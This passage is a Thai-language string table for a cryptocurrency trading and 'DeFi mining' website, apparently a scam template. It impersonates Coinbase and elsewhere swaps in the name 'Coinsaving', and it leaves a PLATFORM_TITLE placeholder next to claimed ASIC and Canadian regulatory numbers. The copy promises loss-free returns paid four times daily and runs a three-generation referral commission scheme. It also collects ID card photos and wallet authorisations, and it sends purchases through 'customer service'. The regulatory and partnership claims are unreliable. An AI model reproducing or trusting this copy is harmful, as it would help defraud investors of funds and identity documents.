(ไม่มีการให้ยืม) รายละเอียดรายได้จะถูกส่ง 4 ครั้งต่อวันทุกๆ 6 ชั่วโมง คุณสามารถดูรายละเอียดรายได้ผ่านรายละเอียดรายได้",["rule_fzywk_note1"]:"หมายเหตุ: (ผลิตภัณฑ์นี้เป็นผลิตภัณฑ์ระบายน้ำเพื่อสวัสดิการที่มีโควตาจำกัดในปัจจุบัน ในอนาคต การประเมินสินทรัพย์ดิจิทัลจะเพิ่มให้กับผู้ใช้ และผลิตภัณฑ์นี้จะเปิดสำหรับผู้ใช้ที่ผ่านการรับรองเท่านั้น จึงได้มาก่อนได้ก่อน)",["rule_fzywk_title2"]:"ข้อดีของผลิตภัณฑ์",["rule_fzywk_til2"]:"ผลประโยชน์ที่แข็งแกร่ง",["rule_fzywk_cont2"]:"สามารถรับผลประโยชน์ระยะยาวโดยไม่ต้องให้กู้ยืมเงิน รับรองความปลอดภัยของทรัพย์สินของผู้ใช้ และเพลิดเพลินกับผลประโยชน์โดยไม่เสี่ยงต่อการสูญเสีย",["rule_fzywk_title3"]:"งบกำไรขาดทุน",["rule_fzywk_til3"]:"กฎเกณฑ์รายได้",["rule_fzywk_cont3"]:"จะมีผลทันทีหลังจากอนุมัติการชำระเงินสำเร็จและรายได้จะกระจายภายในระยะเวลาที่กำหนดของทุกวัน รอบรายได้ของผู้ใช้คือ 6 ชั่วโมง และสามารถรับรายได้ทั้งหมด 4 เท่าภายใน 24 ชั่วโมง",["rule_fzywk_til3_1"]:"อัตราส่วนรายได้เกียร์",["rule_fzywk_tab1"]:"เกียร์",["rule_fzywk_tab2"]:"ปริมาณ",["rule_fzywk_tab3"]:"อัตราผลตอบแทนรายวัน",["rule_fzywk_tab4"]:"หน่วยรายได้",["unlimited"]:"ไม่ จำกัด",["verified"]:"ตรวจสอบแล้ว",["verified_tips"]:"เพื่อให้แน่ใจว่าประสบการณ์บัญชีที่ปลอดภัย โปรดผูกข้อมูลส่วนบุคคลของคุณ",["verified_name"]:"ชื่อ",["verified_input_name"]:"กรุณาพิมพ์ชื่อของคุณ",["verified_card"]:"ใบอนุญาตเลขที่",["verified_input_card"]:"กรุณากรอกหมายเลขประจำตัวประชาชน",["photo_front"]:"รูปถ่ายติดบัตร",["clearly_visible"]:"(กรุณาตรวจสอบเอกสารให้ชัดเจน)",["front_photo"]:"อัพโหลดรูปหน้าบัตรประชาชน",["reverse_photo"]:"อัปโหลดด้านหลังของรูปถ่าย ID ของคุณ",["standard"]:"มาตรฐาน",["missing"]:"หายไป",["vague"]:"ไม่ชัดเจน",["strong flash"]:"แฟลชที่แข็งแกร่ง",["confirm_submit"]:"ยืนยันและส่ง",["need to change"]:"หากคุณต้องการเปลี่ยนการผูกกรุณา",["Contact Customer Service"]:"ติดต่อฝ่ายบริการลูกค้า",["authentication succeeded"]:"รับรองความถูกต้องสำเร็จ",["please_information"]:"กรุณากรอกข้อมูลให้ครบถ้วน",["only_symbol"]:"เพียงแค่ดูคู่การซื้อขายปัจจุบัน",["options"]:"ตัวเลือก",["occupy"]:"ครอบครอง",["bb_buy"]:"ซื้อ",["bb_sell"]:"ขาย",["bb_count"]:"ปริมาณ",["bb_current_best_price"]:"ซื้อขายในราคาที่ดีที่สุดในปัจจุบัน",["bb_turnover"]:"มูลค่าการซื้อขาย",["bb_Limit order"]:"จำกัดการสั่งซื้อ",["bb_market order"]:"คำสั่งของตลาด",["bb_successful operation"]:"การดำเนินงานที่ประสบความสำเร็จ",["bb_operation failed"]:"การดำเนินการล้มเหลว",["bb_Hide other trading pairs"]:"ซ่อนคู่การซื้อขายอื่น ๆ",["bb_price"]:"ราคา",["bb_volume"]:"ปริมาณ",["bb_default"]:"ค่าเริ่มต้น",["bb_buy order"]:"สั่งซื้อสินค้า",["bb_sell order"]:"คำสั่งขาย",["bb_commission price"]:"ราคาคอมมิชชั่น",["bb_commission amount"]:"จำนวนเงินค่าคอมมิชชั่น",["bb_Cancellation"]:"การยกเลิก",["bb_total turnover"]:"มูลค่าการซื้อขายทั้งหมด",["bb_Average transaction price"]:"มูลค่าซื้อขายเฉลี่ย",["bb_Undo succeeded"]:"เลิกทำสำเร็จแล้ว",["bb_Undo failed"]:"เลิกทำไม่สำเร็จ",["bb_Deal done"]:"จัดการเรียบร้อยแล้ว",["bb_Revoked"]:"เพิกถอนแล้ว",["bb_depth map"]:"แผนที่ความลึก",["bb_actual price"]:"ราคาจริง",["bb_to buy order"]:"สั่งซื้อสินค้า",["bb_to sell order"]:"คำสั่งขาย",["bb_direction"]:"ทิศทางตำแหน่ง",["bb_clinch"]:"ทำข้อตกลง",["user_login"]:"เข้าสู่ระบบผู้ใช้",["password_placeholder"]:"กรุณาใส่รหัสผ่าน",["code_placeholder"]:"กรุณาใส่รหัสยืนยัน",["login"]:"เข้าสู่ระบบผู้ใช้",["no account"]:"ไม่มีบัญชี?",["to register"]:"ลงทะเบียน",["Forgot password"]:"ลืมรหัสผ่าน?",["user register"]:"การลงทะเบียนผู้ใช้",["username"]:"ชื่อผู้ใช้",["repassword_placeholder"]:"กรุณาใส่รหัสผ่านอีกครั้ง",["register"]:"ลงทะเบียน",["have account"]:"มีบัญชีอยู่แล้ว?",["to login"]:"เข้าระบบ",["address_placeholder"]:"กรุณากรอกที่อยู่กระเป๋าเงิน",["password does not match"]:"รหัสผ่านทั้งสองไม่ตรงกัน",["username_msg"]:"กรุณากรอกชื่อผู้ใช้",["ua_msg"]:"กรุณากรอกชื่อผู้ใช้/ที่อยู่กระเป๋าเงิน",["register_failed"]:"การลงทะเบียนไม่สำเร็จ",["login_failed"]:"เข้าสู่ระบบล้มเหลว",["invalid_address"]:"ที่อยู่ไม่ถูกต้อง กรุณาเปิดและอนุญาตในกระเป๋าเงิน",["exchange_hisentrust"]:"ค่าคอมมิชชั่นประวัติศาสตร์",["sidebar_bindPassword"]:"ตั้งรหัสผ่านกองทุน",["sidebar_changePassword"]:"แก้ไขรหัสผ่านกองทุน",["sidebar_setLoginPassword"]:"การตั้งรหัสผ่านเข้าสู่ระบบ",["sidebar_changeLoginPassword"]:"แก้ไขรหัสผ่านเข้าสู่ระบบ",["add_address"]:"ผูกที่อยู่",["paste"]:"วาง",["No amount available"]:"ไม่มีจำนวนเงิน",["Please commission amount"]:"กรุณากรอกจำนวนเงินค่าคอมมิชชั่น",["country"]:"ประเทศที่คุณถือสัญชาติอยู่",["verified_input_country"]:"กรุณากรอกสัญชาติ",["Please select a chain"]:"กรุณาเลือกห่วงโซ่",["login_out"]:"ออกจากระบบ",["login_out_sure"]:"คุณแน่ใจว่าจะออกจากระบบ?",["login_out_success"]:"ออกได้สำเร็จ",["login_out_faild"]:"ออกไม่สำเร็จ",["login_out_cancel"]:"ยกเลิกทางออก",["real_name_withdrawal"]:"โปรดดำเนินการยืนยันชื่อจริงให้เสร็จสิ้นโดยเร็วที่สุดก่อนที่จะถอนออก",["going_long"]:"ยาวไป",["open_empty"]:"เปิด",["can_open_empty"]:"เปิดได้",["cash_deposit"]:"มาร์จิ้น",["fund_transfer"]:"การโอนเงิน",["from"]:"จาก",["arrive"]:"มาถึง",["fund_account"]:"บัญชีเงินทุน",["transaction_account"]:"บัญชีซื้อขายหลักทรัพย์",["transfer_all"]:"โอนทั้งหมด",["up_to"]:"จนถึง",["contract_account"]:"บัญชีสัญญา",["spot_account"]:"บัญชีสปอต",["transfer_amount"]:"กรุณาระบุจำนวนเงินที่โอน",["max_transfer"]:"โอนได้ถึง",["current_position"]:"ตำแหน่งปัจจุบัน",["minimum_transfer"]:"จำนวนเงินโอนขั้นต่ำคือ",["sell"]:"ขาย",["buy"]:"ซื้อ",["null"]:"โมฆะ",["income"]:"รายได้",["yield_rate"]:"อัตราผลตอบแทน",["open_interest"]:"เปิดดอกเบี้ย",["position_collateral_assets"]:"หลักทรัพย์ค้ำประกันตำแหน่ง",["average_opening_price"]:"ราคาเปิดเฉลี่ย",["expected_strong_parity"]:"คาดหวังความเท่าเทียมกันที่แข็งแกร่ง",["guaranteed_asset_ratio"]:"อัตราส่วนทรัพย์สินที่รับประกัน",["close_position"]:"ปิดตำแหน่ง",["adjustment_margin"]:"มาร์จิ้นการปรับ",["stop_profit"]:"ทำกำไร",["stop_loss"]:"หยุดการสูญเสีย",["profit_loss"]:"ทำกำไรและหยุดการสูญเสีย",["many"]:"มากมาย",["cancel_bulk"]:"ยกเลิกจำนวนมาก",["trigger_price"]:"ราคาทริกเกอร์",["mark"]:"เครื่องหมาย",["order_price"]:"ราคาสั่งซื้อ",["total_entrustment"]:"จำนวนเงินที่มอบหมายทั้งหมด",["latest_price"]:"ราคาซื้อขายล่าสุด",["profit_price"]:"ราคาทริกเกอร์ทำกำไร",["loss_price"]:"ราคาทริกเกอร์หยุดการสูญเสีย",["profit_order"]:"คำสั่งทำกำไร",["loss_order"]:"คำสั่งหยุดการสูญเสีย",["profit_tips_1"]:"ราคาตลาดถึง",["profit_tips_2"]:"คำสั่ง take profit จะถูกเรียกใช้เมื่อการทำธุรกรรมเสร็จสิ้น และผลกำไรที่คาดว่าจะเกิดขึ้นหลังจากการทำธุรกรรม",["profit_tips_3"]:"เมื่อมีการทริกเกอร์คำสั่งหยุดการขาดทุน การขาดทุนที่คาดหวังหลังจากธุรกรรม",["order_count"]:"ปริมาณ",["market_price"]:"ราคาตลาด",["limit_price"]:"ราคาจำกัด",["margin_call"]:"มาร์จิ้นคอล",["margin_reduction"]:"การลดมาร์จิ้น",["sustainable"]:"ที่ยั่งยืน",["increase_most"]:"เพิ่มขึ้นมากที่สุด",["reduce_most"]:"ลดสูงสุด",["after_price"]:"ราคาการชำระบัญชีหลังการบวก",["add_lever"]:"เลเวอเรจที่เพิ่มขึ้น",["sub_price"]:"ลดราคาการชำระบัญชี",["sub_lever"]:"เลเวอเรจที่ลดลง",["commission_detail"]:"รายละเอียดค่าคอมมิชชั่น",["to_trade"]:"กับการค้า",["order_status"]:"สถานะการสั่งซื้อ",["delegate_type"]:"ประเภทผู้รับมอบสิทธิ์",["volume"]:"ปริมาณ",["delegate_value"]:"ค่าตัวแทน",["commission_time"]:"เวลาคอมมิชชั่น",["currency_least_purchase"]:"ต้องซื้อขั้นต่ำ",["quick_close"]:"ปิดด่วน",["closing_price"]:"ราคาปิด",["completely_sold"]:"ขายหมดแล้วจ้า",["not_contract_transactions"]:"สกุลเงินปัจจุบันไม่รองรับการทำธุรกรรมตามสัญญา",["coinbase_h_l_hot"]:"สกุลเงินยอดนิยม",["coinbase_h_market"]:"ราคาสกุลเงิน",["coinbase_h_coin"]:"สกุลเงิน",["coinbase_h_vol"]:"ปริมาณการซื้อขาย",["coinbase_h_price"]:"ราคา",["coinbase_h_quote"]:"เปลี่ยนใบเสนอราคา",["coinbase_h_more"]:"ดูเพิ่มเติม",["coinbase_h_pt"]:"แพลตฟอร์มการซื้อขายสกุลเงินดิจิทัลที่ผู้ใช้ไว้วางใจ",["coinbase_h_tit1"]:"กองทุนสินทรัพย์ความปลอดภัยผู้ใช้ (SAFU)",["coinbase_h_conn1"]:"จัดเก็บ 10% ของค่าธรรมเนียมการทำธุรกรรมทั้งหมดในกองทุนสินทรัพย์ปลอดภัยเพื่อให้การคุ้มครองเงินทุนของผู้ใช้บางส่วน",["coinbase_h_tit2"]:"การควบคุมการเข้าถึงส่วนบุคคล",["coinbase_h_conn2"]:"การควบคุมการเข้าถึงขั้นสูงจะจำกัดการเข้าถึงอุปกรณ์และที่อยู่ของบัญชีส่วนบุคคล ทำให้ผู้ใช้สบายใจ",["coinbase_h_tit3"]:"การเข้ารหัสข้อมูลขั้นสูง",["coinbase_h_conn3"]:"ข้อมูลการทำธุรกรรมส่วนบุคคลได้รับการรักษาความปลอดภัยผ่านการเข้ารหัสแบบ end-to-end และมีเพียงบุคคลเท่านั้นที่สามารถเข้าถึงข้อมูลส่วนบุคคลได้",["coinbase_hq_title"]:"คำถามที่เกี่ยวข้อง",["coinbase_hq_tit1"]:"1. Defi คืออะไร?",["coinbase_hq_conn1"]:"ชื่อเต็มของ DeFi คือ Decentralized Finance หรือที่เรียกว่าเปิดการเงิน, เกือบทั้งหมดDeFiโครงการทั้งหมดดำเนินการบน Ethereum blockchain Ethereum เป็นแพลตฟอร์มโอเพ่นซอร์สระดับโลกสำหรับแอปพลิเคชันที่กระจายอำนาจ บน Ethereum คุณสามารถเขียนโค้ดเพื่อจัดการสินทรัพย์ดิจิทัลและรันโปรแกรมได้โดยไม่มีข้อจำกัดทางภูมิศาสตร์",["coinbase_hq_tit2"]:"2. ข้อดีของการกระจายอำนาจทางการเงินคืออะไร?",["coinbase_hq_conn2"]:"การเงินแบบกระจายอำนาจใช้ประโยชน์จากหลักการสำคัญของบล็อคเชนเพื่อปรับปรุงความมั่นคงทางการเงินและความโปร่งใส ปลดล็อกสภาพคล่องและโอกาสในการเติบโต และสนับสนุนระบบเศรษฐกิจแบบบูรณาการและได้มาตรฐาน สัญญาอัจฉริยะที่ตั้งโปรแกรมได้สูงทำงานอัตโนมัติและสนับสนุนการสร้างเครื่องมือทางการเงินและสินทรัพย์ดิจิทัลใหม่ การรวบรวมข้อมูลที่ป้องกันการงัดแงะในสถาปัตยกรรมแบบกระจายอำนาจของบล็อคเชนช่วยเพิ่มความปลอดภัยและความสามารถในการตรวจสอบ",["coinbase_hq_tit3"]:"3. Defi ทำธุรกรรมอย่างไร?",["coinbase_hq_conn3"]:'ปัจจุบัน Defi รองรับสัญญาถาวร สัญญาการส่งมอบ และการซื้อขายเชิงปริมาณอะลูมิเนียม สัญญาถาวรเป็นประเภทของฟิวเจอร์ส "นวัตกรรม" สัญญา สัญญาดั้งเดิมมีวันหมดอายุ แต่สัญญาถาวรไม่มีวันส่งมอบและสามารถถือได้ตลอดไป ดังนั้นจึงเรียกว่าสัญญาถาวร การซื้อขายเชิงปริมาณด้วยตนเองหมายถึงการใช้เทคโนโลยีคอมพิวเตอร์ที่มีอยู่เพื่อวิเคราะห์ข้อมูลจำนวนมากในระยะเวลาอันสั้น จากนั้นทำการซื้อขายโดยอัตโนมัติผ่านรูปแบบการซื้อขายที่เขียนไว้ล่วงหน้าเพื่อปรับปรุงประสิทธิภาพการซื้อขาย คอมพิวเตอร์เครื่องนี้ใช้เพื่อซื้อขายสเปรดในการแลกเปลี่ยนที่สำคัญ',["coinbase_hq_tit4"]:"4. ทำไมต้องเลือก coinbase สำหรับการซื้อขาย?",["coinbase_hq_conn4"]:'การดำเนินงานในสภาพแวดล้อมที่มีการควบคุมอย่างเข้มงวด Coinbase มีขั้นตอนเพิ่มเติมเพื่อให้แน่ใจว่าข้อมูลลูกค้าได้รับการคุ้มครอง และแม้แต่นักวิทยาศาสตร์และวิศวกรด้านข้อมูลของ Coinbase เองก็ไม่สามารถเข้าถึงข้อมูลนี้ได้ฟรี โค้ดใดๆ ที่ทำงานบนเซิร์ฟเวอร์ที่ใช้งานจริงของ Coinbase จะต้องผ่านการตรวจสอบโค้ดจากหลายกลุ่มก่อนที่จะเริ่มใช้งานจริง "หลักการสำคัญประการหนึ่งของเราคือความปลอดภัยเป็นอันดับแรก เนื่องจากสินทรัพย์ดิจิทัลที่จัดเก็บบนแพลตฟอร์มของเราเป็นของลูกค้า',["coinbase_hq_tit5"]:"5. วิสัยทัศน์ของ Pangea Capital Management ในการเป็นพันธมิตรกับ Coinbase",["coinbase_hq_conn5"]:"2019 Pan Continental Capital Management. การจัดหาเงินทุนจำนวน 230 ล้านดอลลาร์เพื่อเข้าสู่ตลาดสกุลเงินของ Coinbase เป็นผู้นำในการสร้างความร่วมมือเชิงกลยุทธ์กับ Coinbase การแลกเปลี่ยนสกุลเงิน Coinbase ที่ใหญ่ที่สุดในสหรัฐอเมริกา ในแง่ของบล็อกเชน และร่วมมือกับ Coinabse เพื่อทำการวิจัยเชิงลึกเกี่ยวกับการเงินแบบกระจายอำนาจของ Defi และสร้างเทคโนโลยีบล็อกเชนอิสระและแอปพลิเคชั่นกระจายอำนาจ ดำเนินการแลกเปลี่ยนสกุลเงิน coinbase แบบกระจายอำนาจ หน่วยงานตรวจสอบสัญญา",["coinbase_ho_tit1"]:"ผู้ตรวจสอบสัญญา",["coinbase_ho_tit2"]:"สปอต/เลเวอเรจ/สัญญา",["coinbase_ho_tit3"]:"การขุด Stake, DeFi เป็นต้น",["coinbase_ho_tit4"]:"กำลังจะเริ่มซื้อขาย",["coinbase_ho_tit5"]:"แพลตฟอร์มการแลกเปลี่ยนแบบกระจายอำนาจ",["coinbase_ho_tit6"]:"ซื้อขายตอนนี้",["coinbase_ho_tit7"]:"พันธมิตร",["coinbase_ho_tit8"]:"เชื่อมต่อกระเป๋าสตางค์",["coinbase_ho_tit9"]:"เบราว์เซอร์ของคุณไม่รองรับส่วนขยายกระเป๋าเงิน",["coinbase_hs_tit1"]:"เงื่อนไขการให้บริการ",["coinbase_hs_tit2"]:"กระดาษสีขาว",["coinbase_hs_tit3"]:"การตรวจสอบอีเมล",["coinbase_he_tit1"]:"การผูกอีเมล",["coinbase_he_tit2"]:"จดหมาย",["coinbase_he_tit3"]:"รหัสยืนยัน",["coinbase_he_tit4"]:"ส่งรหัสยืนยัน",["coinbase_he_tit5"]:"กรุณากรอกอีเมล์ของคุณ",["coinbase_he_tit6"]:"ส่งซ้ำ",["tokpiedex_he_tit3"]:"รหัสยืนยัน",["opening time"]:"เวลาเปิดทำการ",["view_desc"]:"ดูคำอธิบาย",["host_non-collateralized mining"]:"การขุด Defi",["air_activity"]:"กิจกรรมแอร์ดรอป",["total_output"]:"ผลผลิตทั้งหมด",["valid_node"]:"โหนดที่ถูกต้อง",["participant"]:"ผู้เข้าร่วม",["user_benefit"]:"ประโยชน์ของผู้ใช้",["participate_mining"]:"เข้าร่วมการขุด",["take_over"]:"รับช่วงต่อ",["divide"]:"การแบ่ง",["balance_reaches"]:"เมื่อยอดเงินในกระเป๋าเงินถึง",["you_get"]:"คุณจะได้รับ",["mining_pool"]:"รางวัลจากการขุดสระ",["valid_time"]:"รับเวลาที่ถูกต้อง:",["air_activity_help_1"]:"สัญญาอัจฉริยะคือโปรโตคอลคอมพิวเตอร์ที่ออกแบบมาเพื่อเผยแพร่ ตรวจสอบ หรือทำสัญญาในลักษณะที่ให้ข้อมูล สัญญาที่ชาญฉลาดช่วยให้สามารถติดตามธุรกรรมที่เชื่อถือได้และไม่สามารถย้อนกลับได้โดยไม่มีบุคคลที่สาม แนวคิดของสัญญาอัจฉริยะได้รับการเสนอครั้งแรกโดย Nick Szabo ในปี 1995 วัตถุประสงค์ของสัญญาอัจฉริยะคือการจัดหาวิธีการที่ปลอดภัยซึ่งเหนือกว่าสัญญาแบบเดิม ลดต้นทุนการทำธุรกรรมอื่นๆ ที่เกี่ยวข้องกับสัญญา สัญญาอัจฉริยะดำเนินการอย่างอิสระโดยสมบูรณ์ โดยปราศจากการแทรกแซงของมนุษย์ และยุติธรรมและยุติธรรม",["air_activity_help_2"]:"Airdrops ทำงานโดยอัตโนมัติด้วยสัญญาอัจฉริยะของ Ethereum และไม่ใช่ผู้ใช้ทุกคนที่มีสิทธิ์เข้าร่วมใน airdrops เมื่อคุณได้รับงานแอร์ดรอปสำหรับสัญญาอัจฉริยะ คุณจะต้องทำเงื่อนไขงานให้สำเร็จเพื่อรับรางวัลเท่านั้น",["air_activity_help_3"]:"มาตรฐานของภารกิจแอร์ดรอปต่างกัน และรางวัลที่ได้รับก็ต่างกัน",["submit_success"]:"ส่งเรียบร้อยแล้ว",["verified_wait"]:"กำลังตรวจสอบข้อมูล",["air_activity_msg_1"]:"ขอบคุณสำหรับการเข้าร่วม รางวัล ETH ได้ถูกแจกจ่ายไปยังยอดเงินในบัญชีของคุณแล้ว",["promotion_center"]:"ศูนย์ส่งเสริม",["invite_friende"]:"ชวนเพื่อนมารับเหรียญด้วยกัน",["invite_friends_commission"]:"เชิญเพื่อน เติมเงินทันทีและรับค่าคอมมิชชั่น",["promotion_rule"]:"ดูกฎการส่งเสริมการขาย",["my_promotion"]:"โปรโมชั่นของฉัน",["total_promotions"]:"จำนวนโปรโมชั่นทั้งหมด",["commission_amount"]:"ค่าคอมมิชชั่น",["generation_p"]:"รุ่น",["second_generation_p"]:"จำนวนรุ่นที่สอง",["three_generations_p"]:"สามชั่วอายุคน",["invitation_code_y"]:"รหัสเชิญของคุณ",["sponsored_link"]:"ลิงก์ผู้สนับสนุน",["click_share"]:"คลิกเพื่อแบ่งปัน",["commission_details"]:"รายละเอียดค่าคอมมิชชั่น",["generation"]:"รุ่น",["second_generation"]:"รุ่นที่สอง",["three_generations"]:"สามชั่วอายุคน",["user_ID"]:"รหัสผู้ใช้",["rebate_amount"]:"จำนวนเงินคืน",["registration_time"]:"เวลาลงทะเบียน",["QRcode_register"]:"สแกน QR code เพื่อลงทะเบียน",["click_save"]:"คลิกบันทึก",["share_amount"]:"จำนวน",["invitation_code"]:"รหัสคำเชิญ (ไม่บังคับ)",["option_buy_up"]:"comprar",["option_buy_short"]:"comprar corto",["option_countdown"]:"cuenta regresiva",["option_purchase_price"]:"precio de compra",["option_profitability"]:"Rentabilidad",["option_minimum_amount"]:"monto minimo",["option_profit_loss"]:"Ganancias y pérdidas estimadas",["option_latest_price"]:"Último precio",["option_now_price"]:"precio actual",["option_profit_loss_1"]:"Ganancia y perdida",["option_profit_loss_2"]:"จำนวนการซื้อขั้นต่ำ",["option_profit_loss_3"]:"ราคาสุดท้ายขึ้นอยู่กับการชำระบัญชีของระบบ",["host_single_limit_1"]:"โควต้า",["record_tip"]:"หมายเหตุ",["record_tip_1"]:"เรียนคุณลูกค้า สินค้าที่คุณซื้อหมดแล้ว โปรดติดต่อฝ่ายบริการลูกค้า",["available_time"]:"เวลาที่ว่าง",["about_us"]:"เกี่ยวกับเรา",["home_tip_agree"]:"โดยการลงทะเบียนฉันเห็นด้วย",["home_tip_terms"]:"ข้อกำหนดการใช้งาน",["home_tip_agreement"]:"นโยบายความเป็นส่วนตัว",["home_tip_score"]:"คะแนนเครดิต",["home_tip_service_email"]:"อีเมลฝ่ายบริการลูกค้าอย่างเป็นทางการ",["home_tip_and"]:"และ",["quick_label_1"]:"การชำระบัญชีเสร็จสิ้น",["quick_label_2"]:"ราคาปัจจุบัน",["quick_label_3"]:"รอบ",["quick_label_5"]:"ปริมาณ",["quick_label_6"]:"ราคา",["quick_label_7"]:"กำไรที่คาดหวัง",["coinbase2_buy_tip"]:"โปรดติดต่อฝ่ายบริการลูกค้าเพื่อซื้อ",["upload_file_error"]:"ขนาดไฟล์เกิน 1.5M และไม่สามารถอัพโหลดได้ กรุณาเปลี่ยนภาพที่จะอัพโหลด",["tokpiedex_home_recharge"]:"ฝากด่วน",["tokpiedex_trade_tab6"]:"สัญญาที่สอง",["defi_host_non-collateralized mining"]:"การขุด Defi",["defi_host_lockup"]:"ขุดเหมือง",["defi_participate_mining"]:"เข้าร่วมการขุด",["defi_host_non-collateralized"]:"การขุด Defi",["defi_h_pt"]:"แพลตฟอร์มการซื้อขายสกุลเงินดิจิทัลที่ผู้ใช้ไว้วางใจ",["defi_hq_tit4"]:"4. ทำไมต้องเลือก Coinsaving สำหรับการซื้อขาย?",["defi_hq_tit5"]:"5. วิสัยทัศน์ของ Pangea Capital Management ในการเป็นพันธมิตรกับ Coinsaving",["defi_hq_conn4"]:'การดำเนินงานในสภาพแวดล้อมที่มีการควบคุมอย่างเข้มงวด Coinsaving มีขั้นตอนเพิ่มเติมเพื่อให้แน่ใจว่าข้อมูลลูกค้าได้รับการคุ้มครอง และแม้แต่นักวิทยาศาสตร์และวิศวกรด้านข้อมูลของ Coinsaving เองก็ไม่สามารถเข้าถึงข้อมูลนี้ได้ฟรี โค้ดใดๆ ที่ทำงานบนเซิร์ฟเวอร์ที่ใช้งานจริงของ Coinsaving จะต้องผ่านการตรวจสอบโค้ดจากหลายกลุ่มก่อนที่จะเริ่มใช้งานจริง "หลักการสำคัญประการหนึ่งของเราคือความปลอดภัยเป็นอันดับแรก เนื่องจากสินทรัพย์ดิจิทัลที่จัดเก็บบนแพลตฟอร์มของเราเป็นของลูกค้า',["defi_hq_conn5"]:"2019 Pan Continental Capital Management. การจัดหาเงินทุนจำนวน 230 ล้านดอลลาร์เพื่อเข้าสู่ตลาดสกุลเงินของ Coinsaving เป็นผู้นำในการสร้างความร่วมมือเชิงกลยุทธ์กับ Coinsaving การแลกเปลี่ยนสกุลเงิน Coinsaving ที่ใหญ่ที่สุดในสหรัฐอเมริกา ในแง่ของบล็อกเชน และร่วมมือกับ Coinabse เพื่อทำการวิจัยเชิงลึกเกี่ยวกับการเงินแบบกระจายอำนาจของ Defi และสร้างเทคโนโลยีบล็อกเชนอิสระและแอปพลิเคชั่นกระจายอำนาจ ดำเนินการแลกเปลี่ยนสกุลเงิน Coinsaving แบบกระจายอำนาจ หน่วยงานตรวจสอบสัญญา",["rachange_link_huobi"]:"ช่องทางเติมเงินอย่างเป็นทางการของ Huobi",["rachange_link_binance"]:"ช่องทางการฝาก Binance อย่างเป็นทางการ",["rachange_link_coinbase"]:"ช่องทางการเติมเงินอย่างเป็นทางการของ Coinbase",["rachange_link_crypto"]:"ช่องทางการเติมเงินอย่างเป็นทางการของ Crypto",["recharge_hash"]:"รหัสธุรกรรม",["recharge_hash_placeholder"]:"กรุณากรอกรหัสธุรกรรม",["symbol_closed"]:"ปิด",["email_placeholder"]:"กรุณากรอกอีเมล์ของคุณ",["email_title"]:"จดหมาย",["email_code"]:"รหัสยืนยัน",["email register"]:"การลงทะเบียนอีเมล",["email login"]:"เข้าสู่ระบบอีเมล",["email_code_placeholder"]:"กรุณากรอกรหัสยืนยันอีเมล์",["use_email_change"]:"ใช้อีเมลเพื่อแก้ไข",["use_password_change"]:"ใช้รหัสผ่านเดิมเพื่อแก้ไข",["tip_change"]:"หมายเหตุ: หากกล่องจดหมายไม่ถูกผูกไว้ หรือกล่องจดหมายสูญหาย กรุณา",["forgot_password"]:"ลืมรหัสผ่าน",["i_know"]:"ฉันเห็น",["regulatory_permission"]:"ใบอนุญาตทางการเงิน",["regulatory_conn_1"]:"PLATFORM_TITLE Group อยู่ภายใต้การกำกับดูแลที่เข้มงวดโดยสถาบันการเงินที่มีอำนาจในหลายแห่งในโลก รวมถึง Australian Securities and Investments Commission (หมายเลขข้อบังคับ: 001296201) และ Canadian Financial Market Conduct Authority (หมายเลขข้อบังคับ: M19578081) PLATFORM_TITLE ปฏิบัติตามข้อบังคับทางการเงินที่เข้มงวดของ Australian Securities and Investments Commission และ Canadian Financial Market Conduct Authority ภายใต้การกำกับดูแลของหน่วยงานกำกับดูแล PLATFORM_TITLE รับประกันความโปร่งใสของการทำธุรกรรมทั้งหมด และเป็นหนึ่งในผู้ค้าตราสารอนุพันธ์ทางการเงินที่น่าเชื่อถือที่สุดในโลก",["regulatory_conn_2"]:"Versign เป็นพันธมิตรด้านความปลอดภัยเครือข่ายระดับโลกของ PLATFORM_TITLE Capital Group เกตเวย์ใช้เทคโนโลยีการเข้ารหัสขั้นสูงมาตรฐานสูงสุดของอุตสาหกรรมถึง 256 บิตเพื่อให้มั่นใจถึงความปลอดภัยออนไลน์ของลูกค้าและการทำธุรกรรมออนไลน์ขนาดใหญ่ตามปกติเพื่อให้ลูกค้าปลอดภัยและเชื่อถือได้ จัดการธุรกรรมบนเว็บไซต์ทางการของ PLATFORM_TITLE ฝากและถอน และแก้ไขข้อมูลลูกค้าและขั้นตอนอื่นๆ Verisign เป็นผู้ให้บริการขั้นพื้นฐานที่ยอดเยี่ยม โดยให้บริการที่สามารถรับประกันความคืบหน้าอย่างราบรื่นของธุรกรรมออนไลน์หลายร้อยล้านรายการทุกวัน Verisign เป็นผู้ให้บริการไดเร็กทอรีที่เชื่อถือได้สำหรับชื่อโดเมน .com, net, .cc และ .tv ทั้งหมด โดยมีเครือข่าย SS7 อิสระที่ใหญ่ที่สุดในโลก ทุกวัน Verisign ตรวจสอบบันทึกความปลอดภัยมากกว่า 1.5 พันล้านรายการทั่วโลก และรักษาความปลอดภัยเว็บเซิร์ฟเวอร์มากกว่า 500,000 เครื่อง",["regulatory_conn_3"]:"วิธีการวิเคราะห์ที่ได้รับรางวัลและได้รับรางวัลของ Trading Central ใช้ตัวบ่งชี้ทางเทคนิคที่ได้รับการพิสูจน์แล้ว ไม่ว่าจะเป็นการซื้อขายระหว่างวัน การซื้อขายแบบแกว่ง หรือการลงทุนระยะยาว Trading Central สามารถให้บริการนักลงทุนด้วยแผนภูมิและการวิเคราะห์ทางคณิตศาสตร์ที่ตรงตามข้อกำหนดของรูปแบบการลงทุนต่างๆ",["regulatory_conn_4"]:"ในกว่า 30 ประเทศทั่วโลก สถาบันการเงินชั้นนำระดับโลกกว่า 100 แห่งเลือกใช้การวิจัยการลงทุนและการวิเคราะห์ทางเทคนิคที่จัดทำโดย Trading Central",["regulatory_conn_5"]:"TRADING CENTRAL ยังเป็นสมาชิกที่ได้รับการรับรองจากสมาคมผู้ให้บริการการวิจัยอิสระ (IRP) สามแห่ง ได้แก่ Investorside, European IRP และ Asia IRP TRADING CENTRAL ให้บริการวิจัยทางการเงินอิสระที่สอดคล้องกับความสนใจของนักลงทุนและปราศจากความขัดแย้งทางผลประโยชน์ด้านวาณิชธนกิจ",["username_placeholder"]:"ชื่อผู้ใช้/ที่อยู่กระเป๋าเงิน/อีเมล",["air_title"]:"รางวัลกิจกรรม Mining Pool",["air_content"]:"รางวัลกิจกรรมพูลการขุดหมายเลข: 951 ERC-20 สัญญาจำนำอัจฉริยะ 